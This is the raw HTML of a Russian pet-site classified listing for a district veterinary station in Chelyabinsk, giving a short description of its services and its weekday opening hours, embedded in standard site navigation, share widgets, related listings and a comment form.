	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Ветстанция Металлургического района"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/vetstanciya-metallurgicheskogo-rayona/" />
	<meta itemprop="headline" content="Ветстанция Металлургического района" />
	<meta itemprop="description" content="Врачи ветеринарной лечебницы этого района окажут вам помощь при различных патологиях, кожных заболеваниях, а также предоставят лечение хирургических заболеваний. Но надо не забывать главное &mdash; болезнь не появляется просто так. Поэтому главным девизом этой лечебницы является профилактика заболеваний. За дополнительной информацией обращайтесь по указанным телефонам. Режим работы: Пн: 08:30-16:45 Вт: 08:30-16:45 Ср: 08:30-16:45 Чт: 08:30-16:45 Пт: 08:30-16:15" />
	<meta itemprop="datePublished" content="2018-12-29" />
	<meta itemprop="dateModified" content="2018-12-29" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/vetstanciya-metallurgicheskogo-rayona/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Ветстанция Металлургического района</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>29 декабря 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-30781">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/1                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-30781">
                            <a href="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/9d67c-logo1_2-1.png" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Ветеринарная станция по борьбе с болезнями животных Металлургического района)<br/>
            Опубликовано: 29 декабря 2018 (7 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Челябинск        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	Врачи ветеринарной лечебницы этого района окажут вам помощь при различных патологиях, кожных заболеваниях, а также предоставят лечение хирургических заболеваний. Но надо не забывать главное &mdash; болезнь не появляется просто так. Поэтому главным девизом этой лечебницы является профилактика заболеваний. За дополнительной информацией обращайтесь по указанным телефонам.</p>
<p> 	Режим работы:</p>
<p> 	Пн: 08:30-16:45</p>
<p> 	Вт: 08:30-16:45</p>
<p> 	Ср: 08:30-16:45</p>
<p> 	Чт: 08:30-16:45</p>
<p> 	Пт: 08:30-16:15</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="30780">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vita-klinika-drozdova-s-a/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">ВИТА КЛИНИКА ДРОЗДОВА С.А.</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/oblgos-laboratoriya-veterinarnoy-mediciny/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">ОблГос Лаборатория Ветеринарной Медицины</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/skoraya-kruglosutochnaya-vetpomosch/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/2befe-skorayamsk-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/2befe-skorayamsk-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/2befe-skorayamsk-1.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">СКОРАЯ КРУГЛОСУТОЧНАЯ ВЕТПОМОЩЬ</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-vetmir-1/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/ee19a-vetmir-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/ee19a-vetmir-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/ee19a-vetmir-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника &quot;ВЕТМИР&quot;</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-nika/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/5dc56-63-1-240x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/5dc56-63-1-240x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/5dc56-63-1-240x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника &quot;НИКА&quot;</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnyy-uchastok/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарный участок</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kogda-u-kotyat-menyaetsya-tsvet-glaz/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/07/kogda-u-kotyat-menyaetsya-tsvet-glaz-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/07/kogda-u-kotyat-menyaetsya-tsvet-glaz-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/07/kogda-u-kotyat-menyaetsya-tsvet-glaz-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Когда у котят меняется цвет глаз									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/finskaya-gonchaya/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/Finskaja-gonchaya-8-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/Finskaja-gonchaya-8-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/Finskaja-gonchaya-8-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гладкошерстные									</span>
									<span class="recom_title">
										Финская гончая									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/persidskaya-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/81/00494-pers-468x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/81/00494-pers-468x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/81/00494-pers-468x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Персидские кошки и коты									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/now-natural-holistic-korm-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/now-natural-holistic-korm-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/now-natural-holistic-korm-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/now-natural-holistic-korm-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма холистик класса									</span>
									<span class="recom_title">
										Now Natural Holistic &#8212; корм для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/korma-i-pasty-dlya-koshek-i-kotov-dlya-vyvedeniya-shersti/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/korma-i-pasty-dlya-koshek-i-kotov-dlya-vyvedeniya-shersti-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/korma-i-pasty-dlya-koshek-i-kotov-dlya-vyvedeniya-shersti-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/korma-i-pasty-dlya-koshek-i-kotov-dlya-vyvedeniya-shersti-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Здоровье кошек									</span>
									<span class="recom_title">
										Корма и пасты для кошек и котов для выведения шерсти									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/gibrid-sobaki-i-volka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/08/gibrid-sobaki-i-volka-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/08/gibrid-sobaki-i-volka-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/08/gibrid-sobaki-i-volka-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Породы собак									</span>
									<span class="recom_title">
										Гибрид собаки и волка									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/vetstanciya-metallurgicheskogo-rayona/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='30780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d64507105e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
